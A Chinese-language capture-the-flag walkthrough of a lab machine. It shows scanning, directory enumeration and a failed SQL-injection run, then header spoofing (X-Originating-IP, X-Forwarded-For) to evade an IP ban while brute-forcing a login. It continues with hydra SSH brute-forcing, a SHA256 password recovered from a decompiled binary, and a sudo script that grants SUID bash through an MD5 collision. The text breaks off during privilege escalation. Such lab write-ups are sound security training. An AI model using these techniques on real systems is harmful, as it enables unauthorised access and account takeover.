难度:medium
kali:192.168.56.104
靶机:192.168.56.182
~/Desktop root@kali2 16:37:45
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:44:da:d5 PCS Systemtechnik GmbH
192.168.56.182 08:00:27:56:cd:cd PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.924 seconds (133.06 hosts/sec). 3 responded端口扫描
> nmap 192.168.56.182 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-11 16:38 CST
Nmap scan report for 192.168.56.182
Host is up (0.00029s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:f9:46:e5:20:81:6c:ee:c7:25:08:ab:22:51:36:6c (RSA)
| 256 33:c0:95:64:29:47:23:dd:86:4e:e6:b8:07:33:67:ad (ECDSA)
|_ 256 be:aa:6d:42:43:dd:7d:d4:0e:0d:74:78:c1:89:a1:36 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
|_http-title: CyberArray
MAC Address: 08:00:27:56:CD:CD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.29 ms 192.168.56.182
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.94 seconds开放了22 80两个端口
去web看看
在博客界面下面找到两个用户名 admin Owner,先记着
剩下没找到什么利用的地方,扫一下目录
目录扫描
> gobuster dir -u http://192.168.56.182 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.182
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.56.182/images/]
/index.html (Status: 200) [Size: 7097]
/contact.html (Status: 200) [Size: 5886]
/about.html (Status: 200) [Size: 7024]
/blog.html (Status: 200) [Size: 8242]
/support.html (Status: 200) [Size: 6329]
/login.php (Status: 200) [Size: 1443]
/ip.txt (Status: 200) [Size: 0]
/js (Status: 301) [Size: 313] [--> http://192.168.56.182/js/]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1011290 / 1323366 (76.42%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 1011290 / 1323366 (76.42%)
===============================================================
Finished
===============================================================密码爆破
有个ip.txt但是大小为0,剩下就是login.php了,只能从这里入手了
第一手肯定是想sql注入,抓包跑了一下,并没有跑出东西……
> sqlmap -l sql.txt --batch
___
__H__
___ ___[)]_____ ___ ___ {1.8.2#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:43:39 /2024-06-11/
[16:43:39] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://192.168.56.182:80/login.php
POST data: username=admin&password=admin
do you want to test this URL? [Y/n/q]
> Y
[16:43:39] [INFO] testing URL 'http://192.168.56.182:80/login.php'
[16:43:39] [INFO] using '/root/.local/share/sqlmap/output/results-06112024_0443pm.csv' as the CSV results file in multiple targets mode
[16:43:39] [INFO] testing connection to the target URL
[16:43:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:43:39] [INFO] testing if the target URL content is stable
[16:43:40] [INFO] target URL content is stable
[16:43:40] [INFO] testing if POST parameter 'username' is dynamic
[16:43:40] [WARNING] POST parameter 'username' does not appear to be dynamic
[16:43:40] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[16:43:40] [INFO] testing for SQL injection on POST parameter 'username'
[16:43:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:43:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:43:40] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:43:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:43:40] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:43:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:43:40] [INFO] testing 'Generic inline queries'
[16:43:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:43:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:43:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:43:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:43:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:43:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:43:40] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[16:43:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:43:40] [WARNING] POST parameter 'username' does not seem to be injectable
[16:43:40] [INFO] testing if POST parameter 'password' is dynamic
[16:43:40] [WARNING] POST parameter 'password' does not appear to be dynamic
[16:43:40] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[16:43:40] [INFO] testing for SQL injection on POST parameter 'password'
[16:43:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:43:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:43:40] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:43:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:43:40] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:43:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:43:40] [INFO] testing 'Generic inline queries'
[16:43:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:43:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:43:41] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:45:43] [WARNING] user aborted during detection phase^[[A^[[A^[[A^[[A^C
how do you want to proceed? [ne(X)t target/(s)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] s
[16:45:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:45:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:45:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:45:58] [INFO] testing 'Oracle AND time-based blind'
[16:45:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:45:58] [WARNING] POST parameter 'password' does not seem to be injectable
[16:45:58] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next target
[16:45:58] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-06112024_0443pm.csv'
[*] ending @ 16:45:58 /2024-06-11/
额,sql注入不行,试试爆破,直接拿到,试试admin的弱口令
不过我用burpsuite爆破失败了,而且login.php界面卡住进不去
我在windows进不去,但是kali能进去
不过输错了一次密码之后也进不去了,好像后天设了限制,输出一次ip进去黑名单,我于是想到了ip.txt,curl一下果然发现了我的ip在里面
> curl http://192.168.56.182/ip.txt
192.168.56.1我用windows输错密码,结果就在ip.txt里面了
想着在请求头加个XFF伪造一下ip结果成功了
既然如此,那用burpsuite爆破了
我擦,试了一下,发现又被ban了,奇了怪了,恶心的难受看了一眼wp
加个X-Originating-IP: 0.0.0.0头就可以了

爆破出来一个密码solitario,后来又测试了一下用X-Forwarded-For头也可以,但是爆破一会就会寄,不懂,不过头一回见到X-Originating-IP这个伪造ip的,记下来
拿到密码登录之后发现一堆日志文件
看了几个没什么发现,发现最下面有个可执行文件
> file firewall_update
firewall_update: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c8b4cde0414ff49d15473b0d47cde256c7931587, for GNU/Linux 3.2.0, not stripped64位可执行文件,反编译一下
int __cdecl main(int argc, const char **argv, const char **envp)
{
size_t v3; // rax
char s2[80]; // [rsp+0h] [rbp-F0h] BYREF
char s1[80]; // [rsp+50h] [rbp-A0h] BYREF
char s[32]; // [rsp+A0h] [rbp-50h] BYREF
char v8[44]; // [rsp+C0h] [rbp-30h] BYREF
int i; // [rsp+ECh] [rbp-4h]
strcpy(s1, "b8728ab81a3c3391f5f63f39da72ee89f43f9a9f429bc8cfe858f8048eaad2b1");
printf("Enter password: ");
__isoc99_scanf("%s", s);
v3 = strlen(s);
SHA256(s, v3, v8);
for ( i = 0; i <= 31; ++i )
sprintf(&s2[2 * i], "%02x", (unsigned __int8)v8[i]);
if ( !strcmp(s1, s2) )
puts("Firewall successfully updated");
else
puts("Incorrect password");
return 0;
}验证密码,用了sha256加密,解密一下看看
这个哈希对应密码prettywoman,以为是owner用户的密码,登录发现失败,ssh也登录不上
> ssh owner@192.168.56.182
The authenticity of host '192.168.56.182 (192.168.56.182)' can't be established.
ED25519 key fingerprint is SHA256:s1UJuaVeu8UNzbo7FaamRo2EWZrzFXveeiWZyCxeJE0.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:72: [hashed name]
~/.ssh/known_hosts:74: [hashed name]
~/.ssh/known_hosts:110: [hashed name]
~/.ssh/known_hosts:114: [hashed name]
~/.ssh/known_hosts:116: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.182' (ED25519) to the list of known hosts.
owner@192.168.56.182's password:
Permission denied, please try again.用户名爆破getshell
既然owner不对,用hydra爆破一下用户名
> hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p prettywoman ssh://192.168.56.182
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 17:49:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://192.168.56.182:22/
[22][ssh] host: 192.168.56.182 login: joe password: prettywoman
[22][ssh] host: 192.168.56.182 login: joe password: prettywoman爆破出来了!!!用户名joe
提权
先是拿到user flag
joe@comet:~$ id
uid=1000(joe) gid=1000(joe) groups=1000(joe)
joe@comet:~$ ls -alh
total 32K
drwxr-xr-x 3 joe joe 4.0K Feb 19 2023 .
drwxr-xr-x 3 root root 4.0K Feb 19 2023 ..
lrwxrwxrwx 1 root root 9 Feb 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 joe joe 220 Feb 19 2023 .bash_logout
-rw-r--r-- 1 joe joe 3.5K Feb 19 2023 .bashrc
-rwxr-xr-x 1 root root 366 Feb 19 2023 coll
drwxr-xr-x 3 joe joe 4.0K Feb 19 2023 .local
-rw-r--r-- 1 joe joe 807 Feb 19 2023 .profile
-rwx------ 1 joe joe 33 Feb 19 2023 user.txt
joe@comet:~$ cat user.txt
cc32dbc17ec3ddf89f9e6d0991c82616看一下家目录有没有其他用户
joe@comet:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Feb 19 2023 .
drwxr-xr-x 18 root root 4096 Feb 20 2023 ..
drwxr-xr-x 3 joe joe 4096 Feb 19 2023 joe并没有,那么就在joe上提权了
习惯性的sudo一手
joe@comet:~$ sudo -l
Matching Defaults entries for joe on comet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User joe may run the following commands on comet:
(ALL : ALL) NOPASSWD: /bin/bash /home/joe/coll看一下coll这个shell脚本
joe@comet:~$ cat coll
#!/bin/bash
exec 2>/dev/null
file1=/home/joe/file1
file2=/home/joe/file2
md5_1=$(md5sum $file1 | awk '{print $1}')
md5_2=$(md5sum $file2 | awk '{print $1}')
if [[ $(head -n 1 $file1) == "HMV" ]] &&
[[ $(head -n 1 $file2) == "HMV" ]] &&
[[ $md5_1 == $md5_2 ]] &&
[[ $(diff -q $file1 $file2) ]]; then
chmod +s /bin/bash
exit 0
else
exit 1
fi先求file1和file2的文件md5值,如果file1和file2文件的第一行都是HMV,并且两个文件的md5值相等,并且两个文件不同,那么就能拿到bash
想到了工具fastcoll,难道说这个脚本叫coll也是提示?
